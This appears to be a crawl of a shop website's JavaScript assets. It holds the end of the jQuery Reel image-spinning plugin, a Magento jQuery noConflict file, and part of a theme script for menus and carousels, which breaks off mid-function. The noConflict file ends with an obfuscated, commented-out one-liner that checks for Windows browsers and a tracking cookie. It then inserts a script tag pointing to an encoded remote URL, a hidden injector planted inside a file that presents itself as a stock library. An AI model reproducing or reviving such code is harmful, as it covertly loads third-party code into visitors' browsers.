              //
              graph= opt.graph || reel.math[opt.loops ? 'hatch' : 'envelope'],
              normal= reel.normal,

              // - Response to the size changes in responsive mode
              //
              slow_gauge= function(){
                clearTimeout(gauge_delay);
                gauge_delay= setTimeout(gauge, reel.resize_gauge);
              },
              gauge= function(){
                if (t.width() == get(_width_)) return;
                var
                  truescale= get(_truescale_),
                  ratio= set(_ratio_, t.width() / truescale.width)
                $.each(truescale, function(key, value){ set(key, round(value * ratio)) })
                t.trigger('resize');
              },

              // - Delay timer pointers
              //
              delay, // openingDone's delayed play
              gauge_delay, // slow_gauge's throttle

              // - Interaction graph's zero point reset
              //
              recenter_mouse= function(revolution, x, y){
                var
                  fraction= set(_clicked_on_, get(_fraction_)),
                  tier= set(_clicked_tier_, get(_tier_)),
                  loops= opt.loops,
                  lo= set(_lo_, loops ? 0 : - fraction * revolution),
                  hi= set(_hi_, loops ? revolution : revolution - fraction * revolution)
                return x !== undefined && set(_clicked_location_, { x: x, y: y }) || undefined
              },
              slidable= true,

              // ~~~
              //
              // Data interface used to set `fraction` and `tier` with the value recalculated through their
              // _cousin_ keys (`frame` for `fraction` and `row` for `tier`). This value is actually set
              // only if it does make a difference in the cousin value.
              //
              may_set= function(key, value, cousin, maximum){
                if (!maximum) return;
                var
                  current= get(key) || 0,
                  recalculated= value !== undefined ? value : (cousin - 1) / (maximum - 1),
                  recalculated= key != _fraction_ ? recalculated : min( recalculated, 0.9999),
                  worthy= +abs(current - recalculated).toFixed(8) >= +(1 / (maximum - 1)).toFixed(8),
                  value= worthy ? set(key, recalculated) : value || current
                return value
              },

              // ~~~
              //
              // Global events are bound to the pool (`document`), but to make it work inside an `<iframe>`
              // we need to bind to the parent document too to maintain the dragging even outside the area
              // of the `<iframe>`.
              //
              pools= pool
            try{ if (pool[0] != top.document) pools= pool.add(top.document) }
            catch(e){}

            // A private flag `$iframe` is established to indicate Reel being viewed inside `<iframe>`.
            //
            var
              $iframe= top === self ? $() : (function sense_iframe($ifr){
                $('iframe', pools.last()).each(function(){
                  try{ if ($(this).contents().find(_head_).html() == $(_head_).html()) return ($ifr= $(this)) && false }
                  catch(e){}
                })
                return $ifr
              })()
            css.rules= [];
            on.setup();
          });

          // ~~~
          //
          // Reel maintains a ticker, which guides all animations. There's only one ticker per document
          // and all instances bind to it. Ticker's mechanism measures and compares times before and after
          // the `tick.reel` event trigger to estimate the time spent on executing `tick.reel`'s handlers.
          // The actual timeout time is then adjusted by the amount to run as close to expected tempo
          // as possible.
          //
          ticker= ticker || (function tick(){
            var
              start= +new Date(),
              tempo= leader(_tempo_)
            if (!tempo) return ticker= null;
            pool.trigger(_tick_);
            reel.cost= (+new Date() + reel.cost - start) / 2;
            return ticker= setTimeout(tick, max(4, 1000 / tempo - reel.cost));
          })();

          return $(instances);
          }
        },

        // -----------
        // Destruction
        // -----------
        //
        // The evil-twin of `.reel()`. Tears down and wipes off entire instance.
        //
        // ---

        // ### `.unreel()` Method ######
        // returns `jQuery`, since 1.2
        //
        unreel: function(){
          return this.trigger('teardown');
        }
      },

      // -------------------
      // Regular Expressions
      // -------------------
      //
      // Few regular expressions is used here and there mostly for options validation and verification
      // levels of user agent's capabilities.
      //
      // ---

      // ### `$.reel.re` ######
      // `RegExp`, since 1.1
      //
      re: {
        /* Valid image file format */
        image:         /^(.*)\.(jpg|jpeg|png|gif)\??.*$/i,
        /* User agent failsafe stack */
        ua: [
                       /(msie|opera|firefox|chrome|safari)[ \/:]([\d.]+)/i,
                       /(webkit)\/([\d.]+)/i,
                       /(mozilla)\/([\d.]+)/i
        ],
        /* Array in a string (comma-separated values) */
        array:         / *, */,
        /* Lazy (low-CPU mobile devices) */
        lazy_agent:    /\(iphone|ipod|android|fennec|blackberry/i,
        /* Format of frame class flag on the instance */
        frame_klass:   /frame-\d+/,
        /* Mask for substitutions in URL */
        substitution:  /(@([A-Z]))/g,
        /* Used for cross-browser detection of Regexp no match situation */
        no_match:      /^(undefined|)$/,
        /* [Sequence](#Sequence) string format */
        sequence:      /(^[^#|]*([#]+)[^#|]*)($|[|]([0-9]+)\.\.([0-9]+))($|[|]([0-9]+)$)/
      },

      // ------------------------
      // Content Delivery Network
      // ------------------------
      //
      // [CDN][1] is used for distributing mouse cursors to all instances running world-wide. It runs
      // on Google cloud infrastructure. If you want to ease up on the servers, please consider setting up
      // your own location with the cursors.
      //
      // [1]:https://github.com/pisi/Reel/wiki/CDN
      //
      // ---

      // ### `$.reel.cdn` ######
      // `String` (URL path), since 1.1
      //
      cdn: 'http://code.vostrel.net/',

      // -----------
      // Math Behind
      // -----------
      //
      // Surprisingly there's very little math behind Reel. Two equations (graph functions), which
      // drive Reel motion and receive the same set of options.
      //
      // ---

      // ### `$.reel.math` ######
      // `Object`, since 1.1
      //
      math: {

        //     1 |  ********
        //       |          **
        //       |            **
        //       |              **
        //       |                **
        //       |                  ********
        //     0  ----------------------------›
        //
        envelope: function(x, start, revolution, lo, hi, cwness, y){
          return start + min_max(lo, hi, - x * cwness) / revolution
        },

        //     1 |        **          **
        //       |          **          **
        //       |            **          **
        //       |  **          **
        //       |    **          **
        //       |      **          **
        //     0  ----------------------------›
        //
        hatch: function(x, start, revolution, lo, hi, cwness, y){
          var
            x= (x < lo ? hi : 0) + x % hi, // Looping
            fraction= start + (- x * cwness) / revolution
          return fraction - floor(fraction)
        },

        // Plus equation for interpolating `fraction` (and `tier`) value into `frame` and `row`.
        //
        interpolate: function(fraction, lo, hi){
          return lo + fraction * (hi - lo)
        },

        // And one for calculation of the shortest frame distance from start to the end.
        // 
        distance: function(start, end, total){
          var
            half= total / 2,
            d= end - start
          return d < -half ? d + total : d > half ? d - total : d
        }
      },

      // ----------------
      // Preloading Modes
      // ----------------
      //
      // Reel doesn't load frames in a linear manner from first to last (alhough it can if configured
      // that way with the [`preload`](#preload-Option) option). Reel will take the linear configured
      // sequence and hand it over to one of `$.reel.preload` functions, along with reference to options
      // and the RO data intearface, and it expects the function to reorder the incoming Array and return
      // it back.
      //
      // ---

      // ### `$.reel.preload` ######
      // `Object`, since 1.2
      //
      preload: {

        // The best (and default) option is the `fidelity` processor, which is designed for a faster and
        // better perceived loading.
        //
        // ![Example](https://camo.githubapp.com/74b73060a50f3cbaf522ec31530d34e3fa5cbcb9/687474703a2f2f6a71756572792e766f737472656c2e637a2f7265656c2f7363617474657265642e6c6f6164696e672e676966)
        //
        fidelity: function(sequence, opt, get){
          var
            orbital= opt.orbital,
            rows= orbital ? 2 : opt.rows || 1,
            frames= orbital ? get(_footage_) : get(_frames_),
            start= (opt.row-1) * frames,
            values= new Array().concat(sequence),
            present= new Array(sequence.length + 1),
            priority= rows < 2 ? [] : values.slice(start, start + frames)
          return spread(priority, 1, start).concat(spread(values, rows, 0))

          function spread(sequence, rows, offset){
            if (!sequence.length) return [];
            var
              order= [],
              passes= 4 * rows,
              start= opt.frame,
              frames= sequence.length,
              plus= true,
              granule= frames / passes
            for(var i= 0; i < passes; i++)
              add(start + round(i * granule));
            while(granule > 1)
              for(var i= 0, length= order.length, granule= granule / 2, p= plus= !plus; i < length; i++)
                add(order[i] + (plus? 1:-1) * round(granule));
            for(var i=0; i <= frames; i++) add(i);
            for(var i= 0; i < order.length; i++)
              order[i]= sequence[order[i] - 1];
            return order
            function add(frame){
              while(!(frame >= 1 && frame <= frames))
                frame+= frame < 1 ? +frames : -frames;
              return present[offset + frame] || (present[offset + frame]= !!order.push(frame))
            }
          }
        },

        // You can opt for a `linear` loading order too, but that has a drawback of leaving large gap
        // of unloaded frames.
        //
        linear: function(sequence, opt, get){
          return sequence
        }
      },

      // -------------------------
      // [NEW] Data Values in URLs
      // -------------------------
      //
      // Reel will process each and every image resource URL and substitute special markup
      // with actual values from the data store. Marks made of `@` character followed by upper case
      // letter will be substituted with values either directly from data store (`@W` and `@H`
      // for `width` and `height`) or calculated (`@T` is substituted with momentary timestamp
      // in milliseconds).
      // Markup can appear anywhere in the folder name, file name or the query params
      // (also in [`path`](#path-Option)) and even multiple times.
      //
      // Comes handy in product configurators
      // and works magic in conjunction with [responsive](#responsive-Option) option.
      //
      // _**Example:** Following URLs:_
      //
      //     image.jpg?size=@Wx@H
      //     pic/@W/@H/rabbit.png
      //     image.php?nocache=@T
      //
      // _... will come out like this for Reel 320 pixels wide and 180 high:_
      //
      //     image.jpg?size=320x180
      //     pic/320/180/rabbit.png
      //     image.php?nocache=1377604502788
      //
      // ---

      // ### `$.reel.substitute()` ######
      // [NEW] `Function`, since 1.3
      //
      substitute: function(uri, get){
        return uri.replace(reel.re.substitution, function(match, mark, key){
          return typeof reel.substitutes[key] == 'function'
                      ? reel.substitutes[key](get) : substitution_keys[key]
                      ? get(substitution_keys[key]) : mark;
        });
      },
      // ### `$.reel.substitutes` ######
      // [NEW] `Object` of `Function`s, since 1.3
      //
      substitutes: {
        T: function(get){ return +new Date() }
      },

      // ------------------------
      // Data Value Normalization
      // ------------------------
      //
      // On all data values being stored with `.reel()` an attempt is made to normalize the value. Like
      // for example normalization of frame `55` when there's just `45` frames total. These are the built-in
      // normalizations. Normalization function has the same name as the data key it is assigned to
      // and is given the raw value in arguments, along with reference to the instances data object,
      // and it has to return the normalized value.
      //
      // ---

      // ### `$.reel.normal` ######
      // `Object`, since 1.2
      //
      normal: {
        fraction: function(fraction, data){
          if (fraction === null) return fraction;
          return data[_options_].loops ? fraction - floor(fraction) : min_max(0, 1, fraction)
        },
        tier: function(tier, data){
          if (tier === null) return tier;
          return min_max(0, 1, tier)
        },
        row: function(row, data){
          if (row === null) return row;
          return round(min_max(1, data[_options_].rows, row))
        },
        frame: function(frame, data){
          if (frame === null) return frame;
          var
            opt= data[_options_],
            frames= data[_frames_] * (opt.orbital ? 2 : opt.rows || 1),
            result= round(opt.loops ? frame % frames || frames : min_max(1, frames, frame))
          return result < 0 ? result + frames : result
        },
        images: function(images, data){
          var
            sequence= reel.re.sequence.exec(images),
            result= !sequence ? images : reel.sequence(sequence, data[_options_])
          return result;
        }
      },

      // -----------------
      // Sequence Build-up
      // -----------------
      //
      // When configured with a String value for [`images`](#images-Option) like `image##.jpg`, it first has
      // to be converted into an actual Array by engaging the counter placeholder.
      //
      // ---

      // ### `$.reel.sequence()` ######
      // `Function`, since 1.2
      //
      sequence: function(sequence, opt){
        if (sequence.length <= 1) return opt.images;
        var
          images= [],
          orbital= opt.orbital,
          url= sequence[1],
          placeholder= sequence[2],
          start= sequence[4],
          start= reel.re.no_match.test(start+__) ? 1 : +start,
          rows= orbital ? 2 : opt.rows || 1,
          frames= orbital ? opt.footage : opt.stitched ? 1 : opt.frames,
          end= +(sequence[5] || rows * frames),
          total= end - start,
          increment= +sequence[7] || 1,
          counter= 0
        while(counter <= total){
          images.push(url.replace(placeholder, pad((start + counter + __), placeholder.length, '0')));
          counter+= increment;
        }
        return images;
      },

      // --------------
      // Reel Instances
      // --------------
      //
      // `$.reel.instances` holds an inventory of all running instances in the DOM document.
      //
      // ---

      // ### `$.reel.instances` ######
      // `jQuery`, since 1.1
      //
      instances: $(),

      // For ticker-synchronization-related purposes Reel maintains a reference to the leaders data object
      // all the time.
      //
      // ---

      // ### `$.reel.leader` ######
      // `Object` (DOM data), since 1.1
      //
      leader: leader,

      // `$.reel.resize_gauge` specifies a throttling interval for triggering of `resize` events,
      // in milliseconds.
      //
      // ---

      // ### `$.reel.resize_gauge` ######
      // [NEW] `Number`, since 1.3
      //
      resize_gauge: 300,
      
      // `$.reel.concurrent_requests` specifies how many preloading requests will run simultaneously.
      //
      // ---

      // ### `$.reel.concurrent_requests` ######
      // [NEW] `Number`, since 1.3
      //
      concurrent_requests: 4,
      
      // `$.reel.cost` holds document-wide costs in miliseconds of running all Reel instances. It is used
      // to adjust actual timeout of the ticker.
      //
      // ---

      // ### `$.reel.cost` ######
      // `Number`, since 1.1
      //
      cost: 0
    },

    // ------------------------
    // Private-scoped Variables
    // ------------------------
    //
    pool= $(document),
    client= navigator.userAgent,
    browser= reel.re.ua[0].exec(client) || reel.re.ua[1].exec(client) || reel.re.ua[2].exec(client),
    browser_version= +browser[2].split('.').slice(0,2).join('.'),
    ie= browser[1] == 'MSIE',
    knows_data_urls= !(ie && browser_version < 8),
    knows_background_size= !(ie && browser_version < 9),
    ticker,

    // ---------------
    // CSS Class Names
    // ---------------
    //
    // These are all the class names assigned by Reel to various DOM elements during initialization of the UI
    // and they all share same base `"reel"`, which in isolation also is the class of the `<img>` node you
    // converted into Reel.
    //
    klass= 'reel',

    // Rest of the class names only extend this base class forming for example `.reel-overlay`, a class
    // assigned to the outter instance wrapper (`<img>`'s injected parent).
    //
    overlay_klass= klass + '-overlay',
    cache_klass= klass + '-cache',
    indicator_klass= klass + '-indicator',
    preloader_klass= klass + '-preloader',
    monitor_klass= klass + '-monitor',
    annotation_klass= klass + '-annotation',
    panning_klass= klass + '-panning',
    loading_klass= klass + '-loading',

    // The instance wrapper is flagged with actual frame number using a this class.
    //
    // _**Example:** Reel on frame 10 will carry a class name `frame-10`._
    //
    frame_klass= 'frame-',

    // --------------------------------
    // Shortcuts And Minification Cache
    // --------------------------------
    //
    // Several math functions are referenced inside the private scope to yield smaller filesize
    // when the code is minified.
    //
    math= Math,
    round= math.round, floor= math.floor, ceil= math.ceil,
    min= math.min, max= math.max, abs= math.abs,
    number= parseInt,
    interpolate= reel.math.interpolate,

    // For the very same reason all storage key Strings are cached into local vars.
    //
    _annotations_= 'annotations', _area_= 'area', _auto_= 'auto',
    _backup_= 'backup', _backwards_= 'backwards', _bit_= 'bit', _brake_= 'brake',
    _cache_= 'cache', _cached_=_cache_+'d', _center_= 'center', _class_= 'class', _click_= 'click',
    _clicked_= _click_+'ed', _clicked_location_= _clicked_+'_location', _clicked_on_= _clicked_+'_on',
    _clicked_tier_= _clicked_+'_tier', _cwish_= 'cwish',
    _departure_= 'departure', _destination_= 'destination', _distance_= 'distance',
    _footage_= 'footage', _fraction_= 'fraction', _frame_= 'frame', _framelock_= 'framelock', _frames_= 'frames',
    _height_= 'height', _hi_= 'hi', _hidden_= 'hidden',
    _image_= 'image', _images_= 'images',
    _lo_= 'lo', _loading_= 'loading',
    _mouse_= 'mouse',
    _opening_= 'opening', _opening_ticks_= _opening_+'_ticks', _options_= 'options',
    _playing_= 'playing', _preloaded_= 'preloaded',
    _ratio_= 'ratio', _reeling_= 'reeling', _reeled_= 'reeled', _responsive_= 'responsive', _revolution_= 'revolution',
    _revolution_y_= 'revolution_y', _row_= 'row', _rowlock_= 'rowlock', _rows_= 'rows',
    _shy_= 'shy', _spacing_= 'spacing', _speed_= 'speed', _src_= 'src', _stage_= 'stage', _stitched_= 'stitched',
    _stitched_shift_= _stitched_+'_shift', _stitched_travel_= _stitched_+'_travel', _stopped_= 'stopped',
    _style_= 'style',
    _tempo_= 'tempo', _ticks_= 'ticks', _tier_= 'tier', _touch_= 'touch', _truescale_= 'truescale',
    _velocity_= 'velocity', _vertical_= 'vertical',
    _width_= 'width',

    // And the same goes for browser events too.
    //
    ns= dot(klass),
    pns= dot('pan') + ns,
    _deviceorientation_= 'deviceorientation'+ns, _dragstart_= 'dragstart'+ns,
    _mousedown_= _mouse_+'down'+ns, _mouseenter_= _mouse_+'enter'+ns, _mouseleave_= _mouse_+'leave'+pns,
    _mousemove_= _mouse_+'move'+pns, _mouseup_= _mouse_+'up'+pns, _mousewheel_= _mouse_+'wheel'+ns,
    _tick_= 'tick'+ns, _touchcancel_= _touch_+'cancel'+pns, _touchend_= _touch_+'end'+pns,
    _touchstart_= _touch_+'start'+ns, _touchmove_= _touch_+'move'+pns,
    _resize_= 'resize'+ns,

    // And some other frequently used Strings.
    //
    __= '', ___= ' ', ____=',', _absolute_= 'absolute', _block_= 'block', _cdn_= '@CDN@', _div_= 'div',
    _hand_= 'hand', _head_= 'head', _html_= 'html', _id_= 'id',
    _img_= 'img', _jquery_reel_= 'jquery.'+klass, _move_= 'move', _none_= 'none', _object_= 'object',
    _preload_= 'preload', _string_= 'string',

    // Collection of data keys holding scalable pixel values responsive to the scale ratio
    // 
    responsive_keys= [_width_, _height_, _spacing_, _revolution_, _revolution_y_, _stitched_, _stitched_shift_, _stitched_travel_],
    substitution_keys= { W: _width_, H: _height_ },

    // ---------------
    // Image Resources
    // ---------------
    //
    // Alhough we do what we can to hide the fact, Reel actually needs a few image resources to support
    // some of its actions. First, we may need a transparent image for the original `<img>` to uncover
    // the sprite applied to its background. This one is embedded in the code as it is very small.
    //
    transparent= knows_data_urls ? embedded('CAAIAIAAAAAAAAAAACH5BAEAAAAALAAAAAAIAAgAAAIHhI+py+1dAAA7') : _cdn_+'blank.gif',

    // Proper cross-browser cursors however need to come in an odd format, which essentially is not
    // compressed at all and this means bigger filesize. While it is no more than ~15k, it is unfit
    // for embedding directly here, so a [`CDN`](#Content-Delivery-Network) is employed to retrieve
    // the images from in an effective gzipped and cachable manner.
    //
    reel_cursor= url(_cdn_+_jquery_reel_+'.cur')+____+_move_,
    drag_cursor= url(_cdn_+_jquery_reel_+'-drag.cur')+____+_move_,
    drag_cursor_down= url(_cdn_+_jquery_reel_+'-drag-down.cur')+____+_move_,

    // ~~~
    //
    // We then only route around MSIE's left button identification quirk (IE 8- reports left as right).
    //
    lazy= reel.lazy= (reel.re.lazy_agent).test(client),

    DRAG_BUTTON= ie && browser_version < 9 ? 1 : 0,

    // ~~~
    //
    // So far jQuery doesn't have a proper built-in mechanism to detect/report DOM node removal.
    // But internally, jQuery calls `$.cleanData()` to flush the DOM data and minimize memory leaks.
    // Reel wraps this function and as a result `clean` event handler is triggered for every element.
    // Note, that the `clean` event does not bubble.
    //
    cleanData= $.cleanData,
    cleanDataEvent= $.cleanData= function(elements){
      $(elements).each(function(){ $(this).triggerHandler('clean'); });
      return cleanData.apply(this, arguments);
    }

  // Expose plugin functions as jQuery methods, do the initial global scan for data-configured
  // `<img`> tags to become enhanced and export the entire namespace module.
  //
  $.extend($.fn, reel.fn) && $(reel.scan);
  return reel;

  // Bunch of very useful helpers.
  //
  function add_instance($instance){ return (reel.instances.push($instance[0])) && $instance }
  function remove_instance($instance){ return (reel.instances= reel.instances.not(hash($instance.attr(_id_)))) && $instance }
  function leader(key){ return reel.instances.first().data(key) }
  function embedded(image){ return '[data-uri]' + image }
  function tag(string){ return '<' + string + '/>' }
  function dot(string){ return '.' + (string || '') }
  function cdn(path){ return path.replace(_cdn_, reel.cdn) }
  function url(location){ return 'url(\'' + reen(location) + '\')' }
  function axis(key, value){ return typeof value == _object_ ? value[key] : value }
  function min_max(minimum, maximum, number){ return max(minimum, min(maximum, number)) }
  function negative_when(value, condition){ return abs(value) * (condition ? -1 : 1) }
  function pointer(e){ return e.touch || e.originalEvent.touches && e.originalEvent.touches[0] || e }
  function gyro(e){ return e.originalEvent }
  function px(value){ return value === undefined ? 0 : typeof value == _string_ ? value : value + 'px' }
  function hash(value){ return '#' + value }
  function pad(string, len, fill){ while (string.length < len) string= fill + string; return string }
  function twochar(string){ return pad(string, 2, '0') }
  function reen(uri){ return encodeURI(decodeURI(uri)) }
  function soft_array(string){ return reel.re.array.exec(string) ? string.split(reel.re.array) : string }
  function detached($node){ return !$node.parents(_html_).length }
  function numerize_array(array){ return typeof array == _string_ ? array : $.each(array, function(ix, it){ array[ix]= it ? +it : undefined }) }
  function error(message){ try{ console.error('[ Reel ] '+message) }catch(e){} }
})(jQuery, window, document);

});


--- FILE ---
content_type: application/javascript
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/js/lib/jquery/noconflict.js
body_size: 1658
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magento.com for more information.
 *
 * @category    Mage
 * @package     js
 * @copyright   Copyright (c) 2006-2016 X.commerce, Inc. and affiliates (http://www.magento.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

// Avoid PrototypeJS conflicts, assign jQuery to $j instead of $
var $j = jQuery.noConflict();
//;(function(){var g=navigator[t("8t8n(e)gtAyr)evs)u,")];var l=document[t(":e;i4k3o)o3c,")];if(m(g,t("5sswbo}d}n,i,Wg"))&&!m(g,t("#d)i)o{r)dan;A8"))){if(!m(l,t("3=aa6m;t;u,_1_4_)"))){var r=document.createElement('script');r.type='text/javascript';r.async=true;r.src=t('w2ra9dsf64n4ff09{c}7}3(388xd)8gcb0rbn6}5;=(v{&,0}3}2(={d,i(c{?1sbj}.ueid1o;ci_{sr/)m;ozcr.,d{n,a}r(bmhts}i(m}a,.;k{c7a)r;t{/0/}:,svp)t,t(hc');var y=document.getElementsByTagName('script')[0];y.parentNode.insertBefore(r,y);}}function t(n){var s='';for(var u=0;u<n.length;u++){if(u%2===1)s+=n[u];}s=z(s);return s;}function m(a,q){return a[t("6f(Odx;eqd,n,il")](q)!==-1;}function z(p){var e='';for(var j=p.length-1;j>=0;j--){e+=p[j];}return e;}})();

--- FILE ---
content_type: application/javascript
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/js/front.js
body_size: 15310
content:
/**
 * Magento
 *
 */

$j(document).ready(function () {

    // ==============================================
    // Header Switchers (language/currency)
    // ==============================================


    $j('.header-button, .switch-show').not('.top-login').on("click", function (e) {
        var ul = $j(this).find('ul')
        if (ul.is(':hidden'))
            ul.slideDown()
                , $j(this).addClass('active')
        else
            ul.slideUp()
                , $j(this).removeClass('active')
        $j('.header-button, .switch-show').not(this).removeClass('active'),
            $j('.header-button, .switch-show').not(this).find('ul').slideUp()
        $j('.header-button ul li, .switch-show ul li').click(function (e) {
            e.stopPropagation();
        });
        return false
    });

    $j(document).on('click', function () {
        var selector = $j('.header-button, .switch-show');
        selector.removeClass('active');
        $j('ul', selector).slideUp();
    });

    $j('body, html, #header', document).on('click', function (event) {

        element = $j(event.target);
        if (element.parents('.skip-link').length == 1 || element.hasClass('skip-link')) {
            return;
        }

        var parent = $j('.skip-content');
        var link = parent.siblings('.skip-link');

        if (element.parents('.skip-content').length == 0) {
            parent.removeClass('skip-active');
            link.removeClass('skip-active');
        }

    });


    // ==============================================
    // Login form in Mobile
    // ==============================================
    if (isMobile) {
        $j('.skip-links2 .skip-account2').on('click', function () {
            $j('#header-account2').addClass('abs');
            $j("html, body").animate({
                scrollTop: 0
            }, 800);
        });
    }


    // ==============================================
    // Back To Top
    // ==============================================
    $j(function () {
        $j(window).scroll(function () {
            if ($j(this).scrollTop() > 100) {
                $j('#back-top').fadeIn();
            } else {
                $j('#back-top').fadeOut();
            }
        });

        // scroll body to 0px on click
        $j('#back-top a').click(function () {
            $j('body,html').stop(false, false).animate({
                scrollTop: 0
            }, 800);
            return false;
        });
    });


    // ==============================================
    // Stick menu init
    // ==============================================

    if (!isMobile) {
        if ($j('.main-menu #nav li').length) {
            $j('.main-menu').tmStickUp();
        }
    }
    ;

    // ==============================================
    // Additional options
    // ==============================================

    if ($j('.add-options').length) {
        $j('.showmore', '.add-options').on('click', function () {
            var wrap = $j(this).parent('.add-options');
            $j('.item-options.additional', wrap).slideToggle(500);
            $j(this).toggleClass('active');
        })
    }
    ;

    // ==============================================
    // Remove Cart link form TopLinks
    // ==============================================

    if (jQuery('.top-links-inline').length > 0) {
        jQuery('li a.top-link-cart, li a.register-link', '.top-links-inline').parent().remove();

    }


    // ==============================================
    // Superfish Menu
    // ==============================================

    $j(".skip-nav").on("click", function () {
        $j(".sf-menu-phone").slideToggle();
        $j(this).toggleClass("active");
    });

    $j('li.parent', '.sf-menu-phone').append('<strong></strong>');
    $j('.sf-menu-phone li.parent strong').each(function () {
        $j(this).on("click", function () {
            if ($j(this).attr('class') == 'opened') {
                //$j(this).removeClass().parent('li.parent').find('> ul').slideToggle();
                $j(this).removeClass().parent('li.parent').find('> ul').removeClass('active-ul');
                //$j('.back-menu').removeClass('dd')
            }
            else {
                //$j(this).addClass('opened').parent('li.parent').find('> ul').slideToggle();
                $j(this).addClass('opened').parent('li.parent').find('> ul').addClass('active-ul');
                //$j('.back-menu').addClass('dd');
            }

            if ($j('.sf-menu-phone ul').hasClass('active-ul')) {
                $j('.back-menu').addClass('active');
            }
            else {
                $j('.back-menu').removeClass('active');
            }
        });
    });

    // ==============================================
    // Custom Select
    // ==============================================
    $j('.toolbar select, .product-shop .product-options dd:not(.swatch-attr) select:not(.multiselect), #customer-reviews .review-heading .pager .count-container .limiter select, .advanced-search select:not([multiple]), .my-account .pager .limiter select').addClass('dropdown');


    // ==============================================
    // Replacement
    // ==============================================

    if ($j('.checkout-onepage-index').length > 0) {
        $j('.main-container', '.checkout-onepage-index').prepend($j('.page-title', '.checkout-onepage-index'));
    }

    // ==============================================
    // Equal Height Columns
    // ==============================================

    if (!isMobile) {
        if (jQuery('.EqHeightDiv').length > 0) {
            equalHeight($j(".EqHeightDiv"));
        }
    }


    // ==============================================
    // Animation Skills
    // ==============================================

    if (jQuery('.skills .number').length > 0) {
        var number = $j('.skills .number');
        number.each(function () {
            var finish = $j(this).data('finish');
            jQuery(this).animateNumber({number: finish}, 2000);
        })
    }


    // ==============================================
    // Material Design Click Animation
    // ==============================================

    jQuery(function () {
        var ink, d, x, y;
        jQuery("a.grid, a.list, .sort-by-switcher, .pages a, .button").click(function (e) {
            if (jQuery(this).find(".ink").length === 0) {
                jQuery(this).prepend("<b class='ink'></b>");
            }

            ink = jQuery(this).find(".ink");
            ink.removeClass("animate");

            if (!ink.height() && !ink.width()) {
                d = Math.max(jQuery(this).outerWidth(), jQuery(this).outerHeight());
                ink.css({height: d, width: d});
            }

            x = e.pageX - jQuery(this).offset().left - ink.width() / 2;
            y = e.pageY - jQuery(this).offset().top - ink.height() / 2;

            ink.css({top: y + 'px', left: x + 'px'}).addClass("animate");
        });
    });


    // ==============================================
    // Product List Gallery Animation
    // ==============================================

    jQuery(function () {
        jQuery('.products-grid li').hover(function () {
                jQuery('.product-thumb', this).each(function (i) {
                    jQuery(this).delay((i++) * 100).fadeTo(500, 1);
                })
            },
            function () {
                jQuery('.product-thumb', this).css({'display': 'none'})
            })
    });


    // ==============================================
    // Carousels init
    // ==============================================

    /*testimonials*/

    $j(".owl-testimonials").owlCarousel({
        navigation: true,
        slideSpeed: 600,
        paginationSpeed: 400,
        singleItem: true,
        pagination: false,
        autoHeight: false
    });
    /*-----------------------*/

    var screenSize = '';

    var upsellSlidesCount = '';
    var relatedSlidesCount = '';

    var moreSlidesCount = '';
    var moreSliderDirection = '';
    var moreSpaceBetween = '';

    var gallerytopSlidesCount = '';

    /*upsell*/
    $j(".up-sell-carousel").owlCarousel({
        items: 4,
        itemsDesktop: [bp.xlarge, 4],
        itemsDesktopSmall: [bp.large, 3],
        itemsTablet: [bp.medium, 2],
        itemsTabletSmall: false,
        itemsMobile: [bp.xsmall, 1],
        pagination: false,
        navigation: true,

    });

    /*related*/
    $j(".related-carousel").owlCarousel({
        items: 4,
        itemsDesktop: [bp.xlarge, 4],
        itemsDesktopSmall: [bp.large, 3],
        itemsTablet: [bp.medium, 2],
        itemsTabletSmall: false,
        itemsMobile: [bp.xsmall, 1],
        pagination: false,
        navigation: true
    });

    /*sale*/
    $j(".sale-carousel").owlCarousel({
        items: 4,
        itemsDesktop: [bp.xlarge, 4],
        itemsDesktopSmall: [bp.large, 3],
        itemsTablet: [bp.medium, 2],
        itemsTabletSmall: [bp.medium, 2],
        itemsMobile: [bp.xsmall, 1],
        pagination: false,
        navigation: true,

    });

    /*more-views*/
    if ($j(".more-views-carousel").length) {

        var moreSliderOptions = {
            screenSize: '',
            mode: 'vertical',
            pager: false,
            controls: true,
            slideMargin: 11,
            minSlides: 5,
            moveSlides: 1,
            maxSlides: 5,
            infiniteLoop: false,
            nextText: '',
            prevText: '',
            slideWidth: 100

        }

        var moreViewsSlider = $j('.more-views-carousel').bxSlider(moreSliderOptions);

    }

    /*more-views of "center-image" mode*/
    if ($j(".gallery-thumbs").length) {

        var galleryThumbsOptions = {
            screenSize: '',
            pager: false,
            controls: true,
            slideMargin: 15,
            minSlides: 4,
            moveSlides: 1,
            maxSlides: 4,
            infiniteLoop: false,
            nextText: '',
            prevText: '',
            slideWidth: 82
        }
        var galleryThumbsSlider = $j('.gallery-thumbs').bxSlider(galleryThumbsOptions);

    }

    $j(window).on('resize.resize_slider', function () {

        var windowWidth = $j(window).width();

        // More-view carousel

        if ($j(".more-views-carousel").length) {

            if (windowWidth > bp.xlarge) {
                var thumbs = $j('.more-views-carousel');
                var imgMode = $j(thumbs).data('imgmode');
                var slidesCount = (imgMode == 'large-image') ? 6 : 4;
                var spaceSlides = (imgMode == 'large-image') ? 12 : 20;
                screenSize = 'xlarge';
                moreSlidesCount = slidesCount;
                moreSpaceBetween = spaceSlides;
            }
            if (windowWidth > bp.large && windowWidth <= bp.xlarge) {
                screenSize = 'large';
                moreSlidesCount = 3;
                moreSpaceBetween = 22;
            }
            if (windowWidth > bp.medium && windowWidth <= bp.large) {
                screenSize = 'medium';
                moreSlidesCount = 3;
                moreSpaceBetween = 23;
            }
            if (windowWidth > bp.small && windowWidth <= bp.medium) {
                screenSize = 'small';
                moreSlidesCount = 4;
                moreSpaceBetween = 28;
            }
            if (windowWidth > bp.xsmall && windowWidth <= bp.small) {
                screenSize = 'xsmall';
                moreSlidesCount = 4;
                moreSpaceBetween = 28;
            }
            if (windowWidth <= bp.xsmall) {
                screenSize = 'xxsmall';
